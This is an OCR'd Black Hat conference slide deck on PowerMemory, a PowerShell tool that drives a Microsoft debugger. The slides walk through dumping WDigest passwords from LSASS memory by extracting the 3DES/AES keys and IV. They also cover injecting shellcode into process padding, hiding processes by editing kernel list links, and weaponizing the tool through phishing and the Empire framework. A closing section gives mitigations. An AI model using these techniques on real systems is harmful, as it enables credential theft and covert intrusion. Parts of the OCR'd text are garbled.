| 00000f6d`8d4fee77  | 77777777   | ????????? | 77777777  | ????????? |
| 00000f6d`8d4fee87  | ?????????  | ????????? | ????????? | ????????? |
| 00000f6d`8d4fee97  | ?????????  | ????????? | ????????  | ????????  |
| 00000f6d`8d4feea7  | ????????   | ????????? | ????????  | ????????  |
| 00000f6d`8d4feeb7  | ????????   | ????????? | ????????  | ????????  |
| 00000f6d`8d4feec7  | ?????????  | ????????? | ????????  | ????????  |
| 00000f6d`8d4feed7  | ????????   | ????????? | ????????  | ????????  |
| 00000f6d`8d4feee7  | ?????????  | ????????? | ????????? | ????????  |

#### Loading symbols...

| <000:0  | dd wdigest! | l_LogSessl | List     |          |          |
|---------|-------------|------------|----------|----------|----------|
| 000000f | 6`d8d4ee77  | 00000000   | 00000000 | 000a6c00 | 00000000 |
| 000000f | 6`d8d4ee87  | 0080c000   | 00000000 | 00000100 | 00000000 |
| 000000f | 6`d8d4ee97  | 00000200   | 00000000 | 00000000 | 00000000 |
| 000000f | 6`d8d4eea7  | 00000000   | 00000000 | 00000100 | 00000000 |
| 000000f | 6`d8d4eeb7  | d33d7000   | 0000f6d8 | 00000000 | 00000000 |
| 000000f | 6`d8d4eec7  | 5776ae00   | 002d00da | d1511090 | 0000f6d8 |
| 000000f | 6`d8d4eed7  | 5d4db800   | 007ff8c1 | 00000100 | 00000000 |
| 000000f | 6`d8d4eee7  | d4eed000   | 0000f6d8 | 1f531c00 | 00000000 |

#### Get-FreeSymbols

- Symbols are free! <u>http://msdl.microsoft.com/download/symbols</u>
- LIST\_ENTRY which contains domain, user and password information →
  - I\_LogSessList
  - Key (nt5)  $\rightarrow$
  - g\_pDesXKey: DES-X key and g\_Feedback
- Key (nt6,nt10)→
  - h3DesKey: Triple DES key
  - AesKey: AES key
  - and InitializationVector





- 1. What is PowerMemory?
- 2. Debug all the things
- **3.Let's get technical**
- 4. Weaponization: integrated to Empire
- 5. Mitigations

## Let's get technical

## Passwords!

User land

#### Digest Security Support Provider

The **Digest** Security Support Provider is one of the defaults component that interact with the Security Support Provider Interface Architecture (SSPI). As Microsoft tell to us, "Digest Authentication is an industry standard that, beginning with Windows 2000, is used for Lightweight Directory Access Protocol (LDAP) and web authentication. Digest Authentication transmits credentials across the network as an MD5 hash or message digest. Digest SSP (Wdigest.dll) is used for the following:

- Internet Explorer (IE) and Internet Information Services (IIS) access
- LDAP queries Location: %windir%\Windows\System32\Digest.dll"

(Security Support Provider Interface Architecture https://technet.microsoft.com/en-us/library/dn169026(v=ws.10).aspx#BKMK\_DigestSSP)

#### It is used everywhere for Single-Sign-On (SSO) in a corporate company.

#### Steal the bytes

- Dumping Isass (locally or remotely).
- Convert hiberfil.sys to dump file.
- BSOD! and get the crash dump file.
- Leverage the Hypervisor! (works for Hyper-V and VMWare).
- Access Isass process in kernel mode.



# Did you say hypervisor? No need to be an Administrator, you have a virtual problem

Not still domain admin and you are a Hyper-V/VMWare operator? Seriously?

|                                                                                                    | Hyper-V Manager                       |
|----------------------------------------------------------------------------------------------------|---------------------------------------|
| File Action View Help                                                                                                    |                                       |
|                                                                                                    |                                       |
| Log_201509161830                                                                                                    | 55.log - Notepad                      |
| File Edit Format View Help                                                                                                    |                                       |
| [RWMC.ps1] version [0.2] started at 09/16/2015 18:30                                                                                                   | : 55                                  |
| Login : Administrator<br>Password : theeeeeeeBiiiiii"g_PasswordYouwontbeable<br>Login : WIN-AI09V50DAJ3\$<br>Password : H站訪太阳自春回劉時知念我美麗紀太嘉熙時到日時雨時在世界世界 | TOREVEALxD !                          |
| Enter menu number and press                                                                                                    | - 1629 Bee 1999 777 122 (+ T 1612) 12 |
| Local computer, Remote computer or from a dump file<br>1) Local<br>2) Remote                                                                           | ?                                     |
| 4) VM snapshot .dmp                                                                                                    |                                       |
| Enter menu number and press <enter> 4</enter>                                                                                                    |                                       |
| Enter the path of your VM snapshot dump d:\v.dmp                                                                                                    |                                       |

@pabraeken - PA Braeken

#### Yes containers too!

| CExecSvc.exe 33                                                                                                | 376                           | Running                                             | Log_20150928221600.log - Notepad 🗖 🗖 🗾 🎽                                                                                                    |                                                                                                    |       |
|----------------------------------------------------------------------------------------------------|-------------------------------|-----------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|
| connost.exe     40       csrss.exe     32       csrss.exe     40       csrss.exe     27       csrss.exe     27 | 28<br>20<br>740               | Running<br>Running<br>Running                       | File Edit Format View Help                                                                                                    |                                                                                                    |       |
| explorer.exe 74<br>explorer.exe 27<br>explorer.exe 10<br>lsass.exe 52<br>lsass.exe 16                          | 44<br>700<br>036<br>20<br>588 | Running<br>Running<br>Running<br>Running<br>Running | [RWMC.ps1] version [0.2] started at 09/28/2015<br>22:16:00                                                                                                    |                                                                                                    |       |
|                                                                                                    |                               |                                                     | Login : Administrator<br>Password : IamAveryStrongpassword!LOL<br>Login :<br>Password :<br>Login : WIN-E2ABUUD2V1V\$<br>Password :<br>Login : WIN-E2ABUUD2V1V\$ |                                                                                                    |       |
| le Action Media Clipboard View Help<br>t                                                                       |                               | Windows20                                           | Password :<br>Login : ??????.?\<br>Password :                                                                                                    | 172.16.0.2                                                                                                    | - # × |
|                                                                                                    |                               |                                                     | Script ended at 09/28/2015 22:16:52                                                                                                    | Joint         (value not set)           (value not set)         3des,re4           )RD         0x0000000 (0)           3RD         0x00000000 (0)           ND         0x00000001 (1)           ND         0x00000001 (1)           ND         0x00000001 (1) |       |
|                                                                                                    |                               |                                                     | SOMServiceList                                                                                                    |                                                                                                    | 37    |

#### Can you see the password?

- 0:000> dd 0252e020
- 0000000`0252e020 0252e4a0 0000000 fc7812c0 000007fe
- 0000000`0252e030
   0000001 0000000 0252e020 0000000
- 0000000`0252e040 91e505e3 0000000 00001001 000000a
- 0000000`0252e050 000e000c 0000000 03350500 00000000
- 0000000`0252e060 00120010 0000000 03350b40 0000000
- 0000000`0252e070 00180014 0000000 033503c0 0000000
- 0000000`0252e080 00180016 0000000 03350c40 0000000
- 0000000`0252e090 00260024 0000000 025bfe00 0000000

#### Where is Waldo?





#### Find Waldo!

0:000> dd 0252e020

Next entry Previous entry This address LUID address Username address Netbios domain name address Encrypted Password address Domain name address Username@domain address

MaxLength MinLength

#### Find Waldo!

0:000> dd 0252e020 0000000`0252e020 0000000`0252e030 0000000`0252e040 91e505e3 0000000 0252e020 0000000a 0000000`0252e050 000e000c 0000000 03350500 00000000 0000000`0252e070 00180014 0000000 033503c0 00000000 0000000`0252e090 00180016 0000000 03350c40 0000000 0000000`0252e090 00260024 0000000 025bfe00 0000000 Next entry Previous entry This address LUID Username Netbios domain name address Encrypted Password address Domain name address Username@domain address

MaxLength MinLength 0:000> dd lsasrv!h3DesKey

000007fe`fda8e7e0 001e0000 0000000 0000000 0000000 000007fe`fda8e7f0 6e33d67b 53104e04 d103fc79 d92191bd 000007fe`fda8e800 002a0d90 0000000 0ffffffff 0000000 000007fe`fda8e810 0000000 00000000 00000000 0000000 000007fe`fda8e820 0000000 00000000 fd99b0d0 000007fe 000007fe`fda8e830 fd9fa1f0 000007fe fd99b0d0 000007fe 000007fe`fda8e840 fd9608a0 000007fe fd99b0d0 000007fe 000007fe`fda8e850 fd9fa1f0 000007fe fd99b0d0 000007fe 000007fe`fda8e850 fd9fa1f0 000007fe fd99b0d0 000007fe 000007fe`fda8e850 fd9fa1f0 000007fe fd99b0d0 000007fe

0000000`001e0000 0000020 5555552 002751f0 0000000 0000000`001e0010 001e0020 0000000 0000000 0000000 0000000`001e0020 000001bc 4d53534b 00010005 0000001 0000000`001e0030 000008 000000a8 0000018 bd00c989 0000000`001e0040 2a089930 919bc481 722179b2 016a665d 0000000`001e0050 424f0046 24086804 4b8bc201 1cc048c0 0000000`001e0050 03040341 88642478 8a054040 10440054 0000000`001e0070 43890500 1c241c00 06078080 10744498 0:000> dd 001e0020

0000000`001e0020 00001bc 4d53534b 00010005 0000001 0000000`001e0030 000008 00000a8 0000018 bd00c989 0000000`001e0040 2a089930 919bc481 722179b2 016a665d 0000000`001e0050 424f0046 24086804 4b8bc201 1cc048c0 0000000`001e0060 03040341 88642478 8a054040 10440054 0000000`001e0070 43890500 1c241c00 06078080 10744498 00000000`001e0080 80008c02 50248ca0 06804544 10b0084c 00000000`001e0090 04048648 40301080 804e468a 60086814 → Key is 0x18 bytes : bd00c989 2a089930 919bc481 722179b2 016a665d 424f0046

Key transformed little-endiand with db command 89 c9 00 bd 30 99 08 2a 81 c4 9b 91-b2 79 21 72 5d 66 6a 01 46 00 4f 42 Size Tag « KSSM » Tag « MSSK » « The » key

#### And finally

- 0:000> db lsasrv!InitializationVector
- 000007fe`fcf9e7f0 f0 dd 9a c5 1d c3 ed 92-d9 3e cc fa d0 c5 b7 c1 .....>.....
- 000007fe`fcf9e800 10 31 3e 00 00 00 00 00 -ff ff ff 00 00 00 00 .1>.....

- 000007fe`fcf9e830 f0 a1 f0 fc fe 07 00 00-d0 b0 ea fc fe 07 00 00 .....
- 000007fe`fcf9e840 c0 08 e7 fc fe 07 00 00-d0 b0 ea fc fe 07 00 00 .....
- 000007fe`fcf9e850 f0 a1 f0 fc fe 07 00 00-d0 b0 ea fc fe 07 00 00 .....
- 000007fe`fcf9e860 c0 03 e7 fc fe 07 00 00-80 04 e7 fc fe 07 00 00 .....

## Demo!

# Inject a shellcode in a remote process and execute it

User land

#### We need information

- A memory executable zone.
- A null padding zone in the memory executable zone to inject our shellcode in.
- The address of the null padding zone where we injected our shellcode.



#### How to get the information?

We need to parse the PE executable loaded in memory

- The address of the module loaded to inject
- From the module address, the PE Header address (we found in the MS-DOS header) which is at [(module loaded address)+3C] address
- From the PE Header address which is 24 bytes, the size of the optional header, in bytes
- From the Optional Header, the Section Table structure which follows immediately the Optional Header
- From the section table,
  - The virtual size
  - The virtual address
  - The raw data pointer

Then "r @rip=0x\$moduleAddress"



@pabraeken - PA Braeken

## Demo!

## Kernel stuff

Kernel land

## Hide a process by manipulating the bytes (not API) with PowerShell and a Microsoft debugger

"f \$FLINK+0x8 L4 0x\$(\$BLINK.Substring(17,2)) 0x\$(\$BLINK.Substring(15,2))
0x\$(\$BLINK.Substring(13,2)) 0x\$(\$BLINK.Substring(11,2))"

"f \$thisProcessLinks+0x8 L4 0x\$(\$thisProcessLinks.Substring(17,2))
0x\$(\$thisProcessLinks.Substring(15,2)) 0x\$(\$thisProcessLinks.Substring(13,2))
0x\$(\$thisProcessLinks.Substring(11,2))"



## Demo!



- 1.What is PowerMemory?
- 2. Debug all the things
- 3.Let's get technical
- 4. Weaponization: integrated to Empire
- 5. Mitigations

## Weaponization: integration to Empire attack framework

In real world

### Empire

"Empire is a pure built on cryptologically-secure communications and a flexible architecture. Empire implements the ability to run PowerShell agents without needing powershell.exe, rapidly deployable postexploitation modules ranging from key loggers to Mimikatz, and adaptable communications to evade network detection, all wrapped up in a usability-focused framework."



#### Load PowerMemory into memory Pull Request **#298**

- 1. Be phishy ;-).
- 2. Force the target to load the Empire agent.
- 3. Through the Empire agent, load PowerMemory into the target machine memory.
- 4. Drop the signed debugger or use an existing one.
- 5. Make fun and profits.
- 6. Go to jail.

## Demo!



- 1.What is PowerMemory?
- 2.Debug all the things
- 3.Let's get technical
- 4. Weaponization: integrated to Empire
- **5.**Mitigation



#### Mitigate attacks

- Don't trust trusted tools. Look at their behavior and understand what they do.
- Look for dumping activities.
- Look for suspicious bcdedit.exe uses (if someone successfully launched it with /debug on, they should detect, control and prevent).
- Don't trust the endpoint defense mechanisms implicitly.
- Look for suspicious user/tools behavior.

#### Secure. Vigilant. Resilient.

## Deloitte.

#### Step 1

• Focus on what matters: your crown jewels and relationships – Understand critical assets and interactions.

#### Step 2

• **Proactively assess your cyber risk** – Know what to look for and how to detect threats – whether conventional or emerging.

#### Step 3

• Focus on awareness to build a multilayered defense – Develop a cyber program that addresses a combination of defenses for your organization, employees, customer and partners.

#### Step 4

• Fortify your organization – Have a plan to patch holes, manage patches, develop software securely and address physical security.

#### Step 5

Prepare for the inevitable – Focus on incident management and simulation to "test your gates" and your response.

#### Black Hat Sound Bytes



- Basic SIEM Use Cases can detect Windows APIs uses EZ. Using a signed debugger to read and write bytes and therefore manipulate the Windows memory forces defender to look for behavior.
- 2. Use public Symbols to get memory addresses.
- 3. You can play in user land and in kernel land with this technique.
- 4. Look at Empire #298 pull request for the weaponizing stuff.





## Thank you!

Pierre-Alexandre Braeken

🖉 @pabraeken

https://github.com/giMini